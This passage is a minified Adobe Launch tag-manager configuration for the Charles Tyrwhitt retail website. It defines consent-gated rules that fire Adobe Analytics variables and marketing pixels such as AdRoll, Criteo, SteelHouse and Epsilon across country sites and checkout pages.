pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",
value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option 